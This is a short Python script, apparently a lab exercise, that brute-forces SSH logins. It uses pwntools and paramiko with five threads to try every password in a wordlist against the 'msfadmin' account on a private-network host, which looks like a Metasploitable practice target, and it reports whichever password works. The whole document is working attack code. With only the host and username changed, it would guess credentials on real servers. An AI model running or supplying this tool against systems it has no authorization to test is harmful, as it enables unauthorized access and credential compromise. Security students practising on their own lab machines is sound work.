 from pwn import *
import paramiko
from time import sleep
from concurrent.futures import ThreadPoolExecutor, as_completed

# variables
host = "192.168.7.94"
username = "msfadmin"
attempts = 0
found = False
max_threads = 5
retry_delay = 2

# test password function
def test_password(password):
    global attempts, found
    if found:
        return None

    try:
        attempts += 1
        response = ssh(host=host, user=username, password=password, timeout=1)
        if response.connected():
            log.success(f"[>] Valid password: '{password}'!")
            response.close()
            found = True
            return password
        response.close()
    except paramiko.ssh_exception.AuthenticationException:
        log.failure(f"[X] Invalid password: '{password}'")
    except (paramiko.ssh_exception.SSHException, EOFError):
        sleep(retry_delay)
    return None

# reads passwords.txt
with open("passwords.txt", "r") as password_list:
    passwords = [line.strip() for line in password_list]

# threaded password testing
with ThreadPoolExecutor(max_threads) as executor:
    futures = {executor.submit(test_password, password): password for password in passwords}
    for future in as_completed(futures):
        result = future.result()
        if result:
            break

log.info("[*] Passwordlist exhausted!")